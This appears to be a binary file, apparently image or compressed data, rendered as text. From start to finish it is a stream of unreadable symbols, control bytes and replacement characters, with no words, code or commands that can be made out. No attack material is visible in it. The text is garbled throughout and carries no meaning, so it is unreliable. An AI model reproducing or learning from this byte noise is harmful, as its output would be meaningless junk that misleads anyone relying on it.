���{��Qԋ��˩��)r��ĸ�8����_D X8X0� �th��y1ᑺx(Д�Ν��@�L��B�A���k��8KtS3���Z�'Y���tC8� O�� 0�O�;A(��@Ӂ���<$#��B�$PDDD̨b*ќz�L�L�H�+�,-x��Zz��N�%+�1	1�D�R��)�1A�a�ޒAFE=�ь��\�
/耟�Em�v�Q'��<��Yqh�P��ѫ�,��0� ��pC	��2Ҿ6z��9������)m3�;�
CZ�#>���9M�1��t�{���3�04�,�A��(�� ��<��KB�C��ҬwhL���`�ݸH�pP���)�F5HM��s$�R�%����P�:���8C�ٴ)�p�u�A6І��s�sHY�1�l� 
؀�(��!��b�%=�RB	�8֕��3X#����>�����3�1k@Gj]��;��C���wW��8}C������@3uCCSy���}e81����X�� ��!�z���	�Ԓ�A5�-[�q(E�X�5a�8Դ8��[���M_dYW��l ��������tX����0� �J���(K�h/jD�o����5�t�*�ZZaZ�3�����Z8�Z/�Z��St=�<��4P�1(}�AL	��	��ڑ8�c�W�[��Q�&4���0�ܒ��z�!��Q�_��nxXU�=�W�\;�Id\��!���џ�s`�x�%l X-\�)�n��]��\�6'\/%���
���J(E	��ݺZڧm��]Z�5	�],�k=���Z�E޵ES���.0$((:��ztC�}ۀ ���h����Q���
�A�� @���D_�ҍ㨑G�D�U
��Ш_�;9Uu�D�`�0�ȼH:n���c��68N�d��k��5��E ��0�6� ݌�#�3	qH � ��'���qkҤ�O��۵��=CTv�i��8s3�G;2;��� ��8���% /X[7l�[�?!f(z��^ΖdV�0�L��Ӻ��Oe�q`�	]�O�Ԙ�L�tp9H���Z�Qt��p�lf5������ʕ�5�邾x`��m�l���gvh��8d�i ���6��!0��[Nq� 0Ba,4���ƤM/�K/T��Se�����1,e����m�q����
�S1�GO��^����e|� ������K�M�d��Էh�(N�g�1bҘm�`b���Q5u�z(���0�@� �Ձ�|T��и��z�U[5zQk�PH��yG��Ca�kH � NYv�����冗��P�Yq��	��c�ؔo�N�7O��R&�&i�]e܍a��h9ifZ\ *�V8��x��x�����O3��~�0��i�p�p�d����	�G�.�TYc�_���Dc�e*��Q��^G� Գ�Ҋ�4�)T+\Us1)������d�M�懕��V�t��(����h�>���C���(��v�J��'��lc(�>�a/N�¤��lDa��l��֔(��u�S^����<
�W1Eb��iy�Z�<W�i@T��(��6�����,� �6��:����X��鵋d���+{��̍�`������6M@�PJd��5��(�*Q5�-)����L��uP�x� X��l`m`s~��7�7φ,�(��Hh'�T�$q��7��G�������qK+��&�t�����lH��G�VH��1��1�+�v�fm��$� p�B� �$��9}�XX���� P�y�ょ�(���š��N��M:~�t�q+�$�j����99���-���*	�N#!����åwYm@s6X�8��5�ss�s�V���:q�/�P���T+�7N9+��]2�dV��@�;��]�i���47�2S�>f��eR��$Hy� l�>C3�e��6�6�^Zׁl�����EQ�1	���U�}c�V�u��Q4x�n���wXR�v�9-��,�+�X���0��!���:�Ӹ\5���z��s�w��h��� Ը�J��w�d$�2)T��-�2��T�����6io3��U�ZH�p7���1	��^�i$&����$�$#p�0�'��@6@	h%6	H]��gT��5�2���8���Rd�yY����I��@�Fv/������*�w!�����|A)Z� �o~s�g��\�o����e���Ȁkx���1	�WQ(�J2㞔���,D�d̎3��a�Q��M��W��Z����ʿA	����^
\H@bt �!�(P��`��+�dH�AB�6A6����߻t��G��q���'t�q���S��7n����F��%�Z��f�����[v]S�ݮ��v�[ڳj�^k�6�ٳr�5�6$C��kz-ކP�g놘�a��0���1s����֭[�2$hB̩�!E�%�#P��C��?7m#8�������gM� ���&(К �TX+�ܚr�ԗ�`�_�*f���{F�tXи�@����`�J	���{/�-ڴ�DM���O�,1ND	��8�`K�3:�a�%A`EU� =]-!VW܄�T_C���\/����y��׌�\�WN���l v�eCy�dL�c�Y�gM��[0�����A<��o�����	�f�f[k�'@qowD���s�1GP��D���v�U�y	T���#�gE�PX��P���~.с^l����;����b�b�>�T`��VW} ����Pa��Yi�(#\/�c\k��W]Me#l 9Y�Kf�H"�d��Y��u��d�[�� �F��F[�����y�qq�S����	�?E�ɛ TP7�@aXpwe�Px�-��E�m��@�lX�a��N:�-����-@��:b�N�;�c\GѺᆷ��Ob���X�]��Z�i#���U5\�����yeC̏�i�b�I��a�z�cݘ�S抓n��C��i��oH�[o��1���	�kt,��U'�w2�r�p��CZC{��E�q�h�mP�J-��N.w07{�L-ȀF:�ly�ܬ���40�58
�UVm��8��:�X�P�F�5To�fUo_,�ʊ�9	l���a�$�Bf�m�m������h�L)�5@����e/9�L��`�6�N c���
V�N��\���x<^؈w,���dD!�B����&5�@J:@�ru�,���� �6�Jw��G��4�`�/��^�xd`FC�:1z@H(�(�����/nkX�^ղ����1k����/P+\�ء��$%q�Hң@ܦͬ�)�1ҵ
u@'���vs&� .M���kx����Mlr7�89]p8s�s�d8�=� �`��Ry�����XG<�6�D%�!�~p�2���xm�����w,�JS����tc�r�7��4+7 ��2�oB�h�D����n�S3������]�B�xvXfIH�L����\�A'Z��X$ n�Y��7�fM�X�#k#��gp�	� $:'�YqS6���i�с'����X���K%�F�@�=$Q��ı�x��9�Qw8	�L&&�O:R� �5e�P+����}f�%y��1��u�J���Nm�1|�W��F��t-~�g�������m�B@�rGvد.�(�Q���)K��8�� �)8���o*�/�@����d&=y8��q����N �:�x��6d;�{6ОQ�deK���Z�0���Ȁm�@26L�TC� :~	L�O/9�T6�����X=���`Q�}QK�Ђ53nϞMR����Vcœ�q�#ق���L���z����*)]��12 �uA$v���C�H{m�L��ldc�D:E� �8����p�t�4*����mkej��`Ķ�-���x�ЗB�-Q��sf�c�JJ�*ّE�+nY����MTV �Y��%�1�c���9N��gq+A�2f6x!u=�b��W��Z|��^��-��N����C�`Bm<
.���� lØ|��@JgN���'-h�φ��y�	=�(�0r=쉂G^�KݽCK9.WYf','�(1������q��Û�]��X�>&!�`��c�s% �x\m��Q����9����ˎ����1��+?���[��o_�����!���@��7����2
p�^��	װ����i�����`�5�/�C�#8�c�6	J���r)(��v�f���lģ�d�>��x$X�e�[v�%'��b�V�<g�,p����li�0d��:㦙13Zh&>�HǗ�U��/���.$�M2��7��5�B�zs@1����0�>N �t�4���)���#����|k� r/#T 2I�L>k�����u��ҍy ��� n�K��ggN!���2���S)�zZ@����gKin�1�G���~RG��f����XK(8Ё�}�FZ���o����U; ��6�s�	N ���'pe��?~a��)D2}0�^�Y��ԥ��rDJ�Z+��B��mWȼ�I����@�Z�	�f�C�t;��������g����_����X,�}�A@�,�X�Y4�`�fx٬������	�5T_0���ٵX��P�?<A)�?�O��;�Q�P�PI7��8��8l lh���B��	��	����0�0�>P�y؈	� ��H�k��!��R	MDy��EtL#��N�
�%R��C� 7��f$Fܔ�#(��^����^��H��Z0Q��J �4�S��[TMf8�eH����_�숖u�p 7�ޗ�����ߜ]�闝���7�g̍@@��Θ��:D� ���i�	���)���	��Z}l�ڡ��TD�uL�� U�<$H"YYS����ya���`6���������; �������O` ۍ��:��t��eZ��b���E��`�1� !�Yb�b��]���љ?�O��U�����O7�,��w���1ApA�!D� ����F���%�#�m����GY�ƦL`�Y�� ���?H ��}�C���o�E&:��>1("@<�,��J`HS��^�� -Q���,d��C��1����&r��������E!�( _��^}��@��tC<��\h  %�jh���	޹�/�]f�����]������!g��q��A'�I�j�y �	��l}�qU�G��i���E�`z�(*�������P�N��W����_�`���1d����}��-Ԏ�4����"?a��)@k��k�lBD�<�f���C"�C�������y	m�(D��8���Y�����`�Vڛ�sF܍F� ��I�mL�E�?x�?l���QH���dC�����e E�Zn�g�`	���Z_�K�d9�".I���	D�����IM��W���.�W�f�*@P�3���d��i"��aI ��?���d'V���8BTڡ�� &UZ�)%�#D�No���I��a'CxB��eݝ�w^ 씅@�Ey�%Cf閊_��)^��,_t���Pi�Zib�c�P.*F�l"[�E%���]`����P>��	�T(��?��١]�UF�`�@�: ֕�SB�?hU��ݱ(�	��'� ������ ⨎ZZ�^Reh���Fw���x<D�]��#�LM����E�j�E&jƐ��"�+_��	��D��C�4Q��*�О����������8�BfkZ���.����C���3*�����[A	t@bL	��̄�b����ޤ��<��d����-�*�@P�qlاnXs���mD "�*"Mq\��]zD�@�r���V�.$�9��n-�^C�%�J�D�8�5��9t��΅e����9�&?�ૢ�P��B^IA��]Eh����ٹ���3�+�,�ý�Q<�j�q�����
V�!D�B�F�����U�W"��hI��ݾ�%�z�[BDǩ�4�?,�J��g�ԚY,���M¬���oi=�����������.�������خ�	g�� 9�`�ʁy9�ZD��U�j�f-D���@ݰ4@�B�K�	�8� ��U
�U���ADu��j���X��A
���%�"��^��`ǒ�	i���	��]Bi��^��H#:q�`��>��JAepKa��(�n��9tp����f�9���CN��@�SZ�0Y�N<���]Z�n��@ym�
꠶M�I��DԜfA�+���?h/7����all�!���WZ;����X�Ul	`2?� P�kp�*as���*���?XM��a	.E�b��Bߗ�dj�B��f<(L$f���5r����fH�$����)~�!�fY��8��Q��Z�U���Q�Uk�pQ����%�������D<D���r��V�/��@B��%D�j�J�������?�Ġ@63Dw��=2��m���Dxr�9;����f�s�B�ʏt��P^�H=&�t��Y��?'��e�<����6���\g����JDl�k�AF�����N��!m]�(N��f�8��m������s����	sv���jK��	�3@ب'�[
�Įu,����y2�L��hy�)'6d>���+_=�<�O�7SXA
�N���;ѤY�CtC�Y��f��?@�fp�v��46�����r���b�U`�W��r+�YQ%^OmJI,cI��������4Jg� �6����hgXK��M�ا�*�|%��jW��k-i恌�D����L��i\���vA�p[�Q�7S���Sc�Z8���Ct�n#�uYY	v�E� �E_p�\�-eIS�(U��%��p�*	�5_�&�F<� �h�ăg�~	J�cL5r�_�'��h�y2�=����TkWDE`�6{�x��,i���?H@~�̃�D���ka+�c��U-�hb7������Cw-�<�I��*�=,ѧ/�[_C#�^EÄO�,��HZ��F�`7�`IE���v!&��ZɕEȄ�op�a�
º����C@��M3ùhA�5G5�FLI�j��k�����6�h���} ��*����ɦ����C�d��&v ?��mI�tzwуI��9�xp��~���\��:Y�P�>�'�S�\!2�&�!�`�DΫ�֛��SS��<9�n㎘x����lH6��q>�l@5�L��1�m�5�t���o��H�j���	Ģx\lb ��@ ����(y߅(#oC��� J�w]�h"x���GP�����5��?����90T�3�^�=�3<TH����
��Z�h��^�Z8+���z�!/��Y����ADS\�Y	�A�|�D�a�A��b#�?@��j���Yr�W�'=�X���KMD�Lq�*�6B L x俕��e�`F`"/��r
���Z(@�`��L�#�^�d�D�<��Ue	W����9�� B2�?@�Cc� �x޽#��C�� rkЭ۵��Q��/���!�v1�'OLrD��l�e�V����e�hq�?n��@7�"T����򟎋?��0��_� L!�1&d�7L�v;�Wg(\��q-��^%�� صQ�D����6�м���ߺ�����h��Lv#�1f�1��Hv�ؙ�x-�������
�PB�?��@�2�F`4��M�=a���@���(#��#��tФ#��È��H2��n:?�|�qd��CB���d���3֌���?;搮�ՏP��	=~)�)����P �!$�H�">����,����	Â0��ȓ,�kD?��/��Ĉ�`��B#x�逨�����,ʆ��:�(2!_2�1"�T�"�Z��#L3��.>�B��Vc�
+n����l�
�Zh-���J�V �7	�K'�%��0���=���)��>�L���<�.���&&����2`'#���x�H$ ~P)$.���t ��6 �ǘ�������"R���7��'-DHT˓.,qk��`\��/!ƽ�i��$��q����"Ʈ1���ƋI��k�$;��<�4@*��2�bc(Ĉ�?��0���K	��?�D� �B���Ά�����䈣 A:4I�Jbl�G�c��*ꀍx�f�!�.B�"��B����զ`j_��u,J��$W������©�F����b�� ���٪t��(6 k�b����|fs�d��k���]�;3�������*��-	�w1�b�����x����8��`���2�tР�!����Ǐ*"�$$�oIvD*�<�:�);p竏�N��oq���)S���*��#�(���J�z���w�� ��P��ֺ��뢫.Kt�`����k��h#�w�!���!��'�b'��d<㹈�2�I=�f@�t��YZ�6AaM�{�a���� ��(t�QhC�p1Li�c ��|� 2&2�����Ӯvq�#��v��)!�$18������T�
�E�@����������\��"����ش
�ʌIڰ����ek�
²��"�]t�ʖ`��6O��x�w>2���\J�������_o�B��u�$����v�ʍ�6�%4wɩ��1�sҡ��|�'��៴��h�;�$Y��D�uf8�	��M!g��?���\�TT��S�
�H ��
4D���*W)P#H���Q�E!"�'�V��4�-,�<�6�9�"�̝
�?M�G�"�c��\cD����V�k��R"�%���l��C�p�x ` �*/����Zfb�ű�����ɟ(��F������̕7��"}B<���(\�A/�Q)�n�U�r�|$��
X�!'0�z���Y�j�
��")@S*Z��%Y ���E��h��nً^��!
�TO��'���e#�"(@J-������A�|�M�P��b@�K�	'%EJ�q8a��BĢ�����F�Y~�?��Ef2(��l��9Od��ܭ�'�(�� �J͔�x�;P�<�`�QЂ��o��U�2��x56�{I��i�v~dDzm�׾��;��؄_.b-��#!2���c$���#��TC�/u=�"ܸ�8t�P����$�����A��C�8 1���� !�> � l�/0|�;ҁ��^�5��2}tD���#��Fj3�f��LpY�"cݟT�����&E�|H$M'D�>�7�*�쩷��^[�I�A��-p��G�X����3>[����� �#��qO�l�n>�G(��!-����`��ĞUM�[,9Ժ�`��' ����EN��6(�Ο�0p�z�'�Q*d�qt�+�A�Ze��(E,U���f��H�
����� U?�ŏBA�c�<"4�h^D׋9����5��M���P>���w��U������}Ԓ��.��&��a��0&����1<�� ��(�,���
h 7ʁ⁀	�h�F	� �&F5��	P�ք
���\I�>�F$��$��I �K��E,��j]d�T��E`�|WC���V����*{�㺮��V]�k ���ât�kF@��."�X�7�:��kO%�u0�03b��#��	��p�ԨjF9�Z��(5=��������>`  ���}x���p�[�:?��FAa���Fؒb�Fl�S�?m�@��܏t@a�?���w����.�'����ճ���Q��T�9��N� ל�Z,�� �y�x5���~�/�)�	��t`��߅&+�l�u ��@�@JJ#�8k�V#b>� ��a��ЀaTM8J��@���O�0��6�!h�c.�v#t'���rg��2@'ZP1���� �/�"�.��>�ʤ
���)��ڋ��&����R�`�>���l��b�F��"��}`$F�B�B�K�(d�'� x.��,l��j�&���`4X���$
@�6'�68& ��Bd�`$�ՐC�2��b@cb)V/G41H~dR(lSd��O��R���f;*��.�'Bd��@B�6���
~����j�."�����#�zȂ��l��ܾ"X���l|���ʞ���̇}�"mb�����x�`	ޡ� ф��~��\�?�j	"�Aن@~�j��4��z��<�8 G�q8x�� � a!8J�>/�a-B�-h���%����S���l�G�N�("�dO����	8#��c���'�.�6��Z�#j%�ƌ,���蚂�	���Ԫ�H����U��|�������������|�B�f���7��"�� G�S,e"��n(k�����A΀V �� �P�P.
� �V!A�!ƁF."��&�Ut�,��PmB'& � ށ#g�� "��GR ��,�pTsXs:��a��c���1�� �z.BƊ��-��/����*�(,($���ͼ�9�	Wt @$*[�*���fD,�Eڏ*�K}`$m��/,�B��0?����'u޲�����,{����Π4D����ГZCtc�A�`�K0�� 9DK�j,@kb$F�$�H����\����S��f�����`�a	ұ����f^�D5QD�4-E��h8ˋ� ��az�M����#�3m�3��"͘��W��>��JX�B3t*��L����P��}�"#��xf�:�,5�,}���cj��B��β!� ��
���$2��p>��H+��/>�7����	 AƔ��1�c>�@�$C����b0��#?��jJ������� a��lm	��� �@'���G:�(v�	���
�C��ʪO	��Dū�j����)X�TC��#��ȍ)���1Lõ�*����+�%M|�7p$^���0x̹��'�QO�!d�t�` �I�8�P5	�Bk_�ē$�&@!���+��$tBG��� ��^�GC1r�̤�p��L��JT��e��5�`7F)|/���H\�'��?"��"Z��&���'�A�Vb@�> �W���g:+����ޘ�k�	.ԯ��� 䋮 9
�+��T,��2�!rd.4�Vوa_�u��@�
�?�
_��	6 �(tM�a���ʁ	�&V���st`7�S5�+C!bi:dJ^�n��� _�5��V�@7�Da� 
��%wu�z�w1`h��G��)��'�U8EE�A�"�	V|v���E� i�$�R[A��`������,�?�Ǝ����B=vl7 /��B���#`�,b.C�,�t��!�1lā�S/�$Kz���_b�"�R7�A��V$�M�vB�r�"�8v�2����p��mt�5]"�m���q� ��^�7J�
6�F�#D��c�#�ti�۪�	�A�O���h?B�`+������y� �̊, {?��F9�~�����>@l�oJ��.ƶ ԗ~f�aD�!2!��SF����O:�O�j\�*� �E����t����h�xA�_Ki�&.xP�q�;x_�T$@0:�TOg^� �]�`�A��@�`��B�r�$��f��'��(}W����4�����A��A�)��I�Bi̩ݤI���|����jk�B.N����E��-*sl��`��bJH7��"F(��; D�8H�.� U����2�<k(7*'G���@���L�k'��t ���`� �c��}j춲%�rl��2�N�5߁�ra�r���t51j����'c�*��b���A���b���x��A��� Z Z��I��z����i�� �궗L��{��;��Y�S���L��X,��E}K�b(�rd���mc3�(8s	l��ڠh�u�.b��F��ճ�M��!�`A;�H'Ye�!)�r�)"���(��i�3�kՔ�C9!F�!�!W���D)�#v-4\�R^.�#ڮ�(�n,���Ɉ����x��h��l�g�(�*��ͼ���N[�&��X¢����j�D�E��|�D�2�����}c6fm�O�e
��b^�8�"s�i�Z���[8л7�gxc�M?b�/���@ �:/�c�׃iM�@�eT�*��/ܤ��Z�W_�&r��D�A������)�И��z[I��x�B$�����e����5ʍ���9����׏|��ޤ���&�!�h���p��Fb%��9�K��;���2��� 
8`.�@��lθ�XG��Ά��J80���!�B���*�VހA�� ̴�6�0�/���K�6�{)�1��`������#֒���R,��#�$�
IA�Y���A���A��A�Eg�Ǎ��ݲ�
��C��&s���|��;�����4;CA�%�4���]�]�ǼKށ!���Ϥ�h�������oq�[��$�7����A&6V���u`B��޽��
<�����F}22Mh�7�uL� B!]8$Y����&$��\�����j��$���+B���>�h�6ƭ�Y/���x[ Ǎ�Z���˨z�O���μX����FkƧ|�`���V�z������΍��1���Z�.2�L��?��E�@A�hQEͱE�"98��`.�8�����ޙ�i�
(����п�c秕��L�v`P� '
<�E�cwp�R��� i����@B�A	�8E% �H^i��A��A���/.⻨�ݬ'Cj�*�[�;�0د;��K��E�t� >�pȺ�a6 `~f�5��Z�"�_�8���7C)`:� ��`K��"�����
�Q	�b��A���M���;~��@ ���)��P�/{�t�X�ЕEMc#6� FD(fğ1n�b�y놬���_�nܺ��7��?����!7��R-$#	)C~��nc8q����&N�ΐ�����?�1el�*O�\6��W��T�O�<���S�%�n���BJ�g-���2Ѡp�|�A�G�?BY�J�6-�me��x�����0gx��̙+6~��_��#z��7�@����?'�n� �,PF�#P2̛"�(Q*��H�8�Hs�ժ���u���#�P�Ĉ�"F��&V� f��]����~���A��R���O�t�O1�D�P���F	��`H2�b�?VȐG��p!wUH�=e�b��E�?bq�ň(������l���
]t��@��QX��a���b�9��s��A�lč'���?�����ܶ��Ȁ�[J���ǖQ|��?�w\q��B
�=Csa@gF�(Y]x�I���EQx��vFDA��t�7�C�F��3eL%͗�f�A�3h<��88���3��<E�у�J��?��#�9�E�Wq�� �*cJ^���?f9��Њ��2�p��	�>����^XR�b(�"aA"�}QDg 1�G�a)F-���g�mt��3�2�0�kX�D�(��w�y�[E��A1Jg�X���"�(�Q@ �,�A�`��D)�7�����Q~�Tӂl�f�ᄓ�F<��L�ȚҁN�#Q\�z ����,o�RUg?�VZ��l��.֢�.�R�0�ö�R�#�]�,��&[ЬZ���M
g'%�n��ʠy&!�A��~��6T=��+�����@�	��h\睯�YgUP1 �:�Ҙ�K��+�孷]�
���䌓iL��O���4}fo��0�5O>ᔒN=���L�&�u�D�`��T(��O�RqH�T��M-���YH��l�1!���`$��-+�Df$�� � �X���#%92Tx� ��;q�3BBTB�%B d���6G���h��#�v����
���c�.c�ØqP��q!P4� ��mIQ[��K����AxK����Nm� �I��#��M�)�Q�־�=:>-'8�L������3�?DW�o8��	�����$��S�ª�� 9�` S4-M�,Y[�ئ����p1 \2<)2p��S���
 Ƒq^�����)W��F�9�|�
0�<�1� �BĪ ��S!"���ћ�3N>6��Јg���η|@7]���4<�y�8<%4`���A �n�0!��i!G;ʗ���ю9��Ԡ���ǐ��	׮
���)�fU�#��n�[J��ɐ��]�C'�	�AP[n1:��(BF^�1��(�;i(_��\�\á�������&P[m1h��b0��q )h][VJp�NF��Z3�D� �`�,�Y �X��<����G:�Q��*gLcH�S}�
ư�P��̐�C|��N�F�>
��3$L ڝ��5�;�F`��D2�>4�"���Ԥ܀#����SHa+n���L+"0 *D�
�j�TT�
�����!� 1?)M1���E�A���S�P(di=�X_�:n��!�X~��⸕�a�e�RfuA� 鼢��d�!������~��"��"I�=
�|��	�x>�,��"� i�[Q�F���������=iH����)DahEmMb	l����ߐ��0��t\u�IV�	@�˂����4�ay��21b?�W�c��X e��FB���c�)�33�ķ���� ��.�Z`~q��&���z*�1Y#I6S��ȠW=��� ��O�"��M�}Z'L�	�`�_�}��T������+��ݦ%�Q2P�Y���JW%�3Y�E��红�5�)�V����KuJ��*f.b��m�Y*�l�bMkL���;���3����AFԱ�-�6X�� ��"�P	�tV�Dŗ�MSt�߫V�i���{w4��SB+�"0�Аu<��p���.(�&��n�
\h����Sl�����%/y�Vn#v�H��Ƿ��«)�0B��k�ծ�u�1��uvs��_ϳ��{��Xo';@����� � 0���	e���S��p����1�	��8�<MԦ]1�P �A�ķJ�$���k�F�^���P*�Z@����v�I��]�M�}���9�OJg���1]jn�C@�#��1��r�G�xFXSp�9��_�:���ߐD�9ma�(Q���� pGta\��j�~�10�q��*'��M�Gǳ
�=�!�����j�uZ2:�Na�>3W��e�{w&{�s@w�@��!d��V`Wg��s�瀝��egss0� R��"A�'bv!P{���u��|�!�7 +�w��p�
�0V�&��X+�%f���b>�#71>�&X5��P�xN���CGYx��4��F?a��5#�#7z"xg0�6��M ��o��|�s3{��kz���q�&��y ��؀|8�1�^׈!a_F �L@����F@�w�a6ڦB�H�G��*5j��P��Q�j"H��Y�+� O!y�H�ȇ'� �XD�g_ � ��Ȍ1�n)��pR���5 �!�!q7Pg��}�ԉ�Ȍ�؎��2(�)m!@��!@	�*�(�#�����+�'x�XX�+Z� >M��UZ[XX�e555��l!��=��\�ИȈ�(
!!	2w��d�5 "��.��D�.6Fjs ��@	�2�|��:�V@m�PD�c'P�`7��7o2(P�t+�pM�*?��,���W���%Q]>2 ��G� 1?x(�� {)����M��(	!aVh����3)��P��2	LVyR5�
�D1�a'�tƔ�xP	�'U�IO�GH�ANA?짊�'X 8x�p���8�S�]hV#�x�sq�4@?�6���c%��!��w9`d��(���@gvvR�����!q��y�甒��������nxa�iф.�j�7��(��(5����j���W5�W>�WXg}D)��ӝ!؜$�yѹ�i��i�!Hg�(�S���Y�w�6}�Vi������ى�y���y����P� Q�;�Y)�P�u��9Q�	@ �>����G &�=!��g��Ǟ!(���&��J��� {�С������xp�W�����u��ǥ!a�V	������H��v1�b5>>xzb���J�Ѥ)q5 �2��`�	"=��jJ�b*��0�9�Oq��
�7��{�(�q�=7��OA詙扢3i�$
�QPI�1���꒒���5�p�' �P�թ7�P��� ��=�W*�S�*K*����P]��֝�i�)����`�I��ת�1�	��{�S��	�/�'	Ld� ��`��:�;	��y���7*��x0�fSi�S# 'u>�g�MsG!� ��.[Xj�'>�W>� U�z���b�F$������f �r��
{_�$
� 
 �R{��
(Z����S�*yR˷0*�~
����4
�?��3��j>�	�}��!�z�:� �:뭫⟜F���J�BzG�sb�Ҵ!�
���%�y�ꡔ��(Lk�n�0��y��M����X�x����'P�Sٺ���h����S	t����d��"֋1qGU>⳷/K�M�*����J>W:J>�	�a�U�t,0���c*�������ۙ5��k��1C�����{����_v���	���i��牣a�P�&G_S>{Lx�J ջ*0+	��8; ა������Ф�bW
��@�nZ��Ƚ�I{O!����ߘ�`�f��Z0��=I;܀�;�!o���^����I��J�����w�K�b+A{xO�~��ԫ�1�G,�6�����9��, v���)�1ѡ���̘��8gz�w[Ѝ[p�
�<��h�:��J����z����nT,�O9�a�{
i�z���� �x��J�8��d,�z��P�7�0ˊ4��!��a���
�G��x��}�g���J���ڱ�\צ���쎈<�)
k�6����		����������G�ɥ�1K>�{�!A
���'�)���̝�a5�M��zg��L��/���,����@J��
<����6�41��т��Ο��-�,���tf�M z���T�5ig� �,���9��)���w_{�9z�!A�� �z׿E=�OQPEZ�u�a�:Qytƞ���ⲥ�$}�M�����n��L��ӌ���p'����������[�/L;�����~��0:��P��)��!a�:��H}Rk4�+�Qv��Yc���'˥\X�+�h<���Z��[���vC۾C�g�_j#�]��;��ȹ�0*����ﻝwz�|������ԯk����O�F����cj��S:�� 񠼱����>1Ҁ��V��DН�|����8���h����s:�rZ���XԶܥ���t�d[�0J�7J��-�V��F5S3���P�꭛-��P5�ހ���|�Շ�^,������r��n:Oq��ה����I����'�ߦ���R+�)��۝���=LcjQ3�5���j�����Ƙ��Y�ݱ^�MK>}�tv�/I�s\�f��Z��]�)j�X��W덿�m:ؐ�K�'�b<5A �w��j�@����$�kbu�I���:��+}��K��Vd���2��6���=�n.��k��}��M��H��'�S�w�RZ|��c���؅W�΂�w�����(��Gڙz��@ܴ�!����A,��������jj����1q�3.��.����.��!���0y�"��5Q�4����N��l�zG>���n�]��n��{�T��t��+�t��'�����(�! �rZ������y5"��qA{ �'�9хQ��w���ꭍ��6�R�ѷ}��*�J�ǯ}�)\1�I[�9@�bN��)ͯg�0���K�,��z���9����z�!A��0pWs�M�������������\�D:��Ɋ�����M��wX�:�_T��:fc��@��w�*��A/jW�������Fd�J��|z�!��4Z��r��� ��4��x ��	��-�>���Ժ��8��,��z<��X�u�1!���:V��i�U��
�Y��]��+̍(����������X?�=�tm�+?A� �@1�g������Y�S��s?���|��������=�u&l�1��j"J�A�	�L���7 `aa��B8<Xc���3b<�"�I�7�px���
c�lX��AG ��D��?�8���YQy	�|���i����'.�p	�Q��1AՃZZ��T�g�Z��U��c]�:�qD����ֵ+7�@Is���La�t	N<W�+Vn`��G�	3�;A�K�Q�<�&�*5Z����E��W����PӉ�:�*U�a����,ׄ[_帶8���X�hĿ�|�����v�On�.8G�wD���?,?+2���oi9��8:��� ���\m$�$��z�`�e;蛥�	'���ꫬ��"���0,�x+�*��9A2C��b�.�����b�����'1��8oH!�d1��n� `���ь��6r)�:۬��T2I�[�)�D�I��D�
%y�H�
�~:HB
���N�^�
��d�-�K ���+o�;�*�`h1���F�h,,�H�{�Ⱥ|����<L��>����@�-ۂE���(��>�2��4%�U�2ӡZ� ��dpM�p��g�:���-=e�Q��-��E���ʅ�Z���*7���ۑ�ĆLH����L�%��$�(�]Z���2�r������V��N���� ���
d(�X�L4�ZE1[@���i�J�oUQd��YW�F��� �"v��!⌡@:�i]�f�K�`r�&�]z��~%:����P�B��p�0��RNQa����Ay���+k��4�"E�$[��qm��|,�S���O���(,��7̖ZXgViՏ˥�&.&����i�ݨ����Z�\CcY��<����v�jY4PC5dK+�P��<��wS�����׈��U�����Do��������(w��)�J�,1�$�bR�}��!5.����ۖ]�:e��er�p57�$�Ca�J;�&P� j-�f�L�&G"9P+x�Q!�#>rקP�@q��� ����s�AZB@����t�j�CZ����Nb;�^3�P�'��?2���Y
GV�v���.���dD���K;�8���� 顎�G.<��!{�N@Ƹ�'i�;P��㽑�hC5�C=�D��JV��l-�+�z�pV��U�����AQ�n�K���x�혁0��A��#��d����\� $���g��7N�n��!�#L��DA""=�Y1��� ��?�,8
��T��,(�ԉ�^����/	(���O�
T�<�Ap��
���+��bh�0�U �	elCı���T\��$)���тJ��D�Ɓ2!7��vD���&d1������X"Ξ"#�?� p!ͣ\�b+��!�t��8R
�� O�ߡ�*B�{W�h�0+���1���A�`�4)�n0���f������0�3�Ǘ���K���d��qD!�09��r��N5�!�Y��Q,z�qA�¼Hqq�f�Y^Y*�5�K4�a #�@GS��Z�W�9m�`cʞ�:�GBvn�m��^��h�)ej�'6��j��{��H����= !��-/��0����ڡK���A��MS��LG�f+�d"qC�I"�f{��@�X�� ��B.x43΅{�E+�D�&lA��b S� Ё����`��_w��W 1�/R}��ڀ�z�PF�K��D�7�Es�N� M������@�	9����`:$����L�3�@;!�@L��̱4a��D���y M��\��2oz#nRy���HV�DEK�������s�RG��u������wE�Qe�4��<d��0�@°����Ε�V��L-�X�CVA򟻢�k)�[��M4�Rk0AI NJt��6`��`hi����#�̮x�B7Z�5��G<�B��0�xɋ0.o9���v��H�UWH����8�1�ٚ8>�d�4��b���MU`�"�v.$B�p�0`z.����Ӈ� ���� <� �[ Q@�]��i<�^���!p�yܥ�+����D 0�9��-k�\ ֠���o���	̊��"k�X	^Y��q8�	�������u��;@it�$��sA�.��*�$!����
���	�c��P����`��F<�����6��3� \�d~����B@��>
X�z�n�8Vt�.�z'�k	�ҋ��*7�~�焐�����;8��G����AZ�O�z~�=� ���S����D��PC
`���\>�+�q� �y�;��8H�Kl 8�3����qS���ޢ
�*4��7"���G�~��� �t���A$��a��+�<H�<�2��S3/�A�9�7���8�8�q������86�0�!�@�j �R�9λAt��D ͳ)S���Ӂ01�"1QK�� @;�x�\�**4�:��@��3	o�=����*4�����`9d�A.�+�?�) (七��$9�#�h�{�<��'�iX�'�D�!�R���r�*� i���(/��B���7Z<�PP@�������57\"�c�k���@$��Q�����¼39����"��D|*����<� �qۀ<�����0+����oK6�c(0 /h?�s����F,�1�+�0<�8A����E�_��)$;��k��h�I�Ok�k��35��2�й���9i���p�0|-&��o� pkS!���{�q�B�-Q��B�8i�����©���~<1�`���<� ���(_���  !� � ,    ,, � �	H����f�ǩa��8q�����lh�x�_G�B�+`І�$&��+Q"�6cv��ɂŚ11GiR�MN����S��hQG�!�pG��P�J�*�WU_�F��ʵ���v��&�,H8p@�-P,�NS�o�X�a�
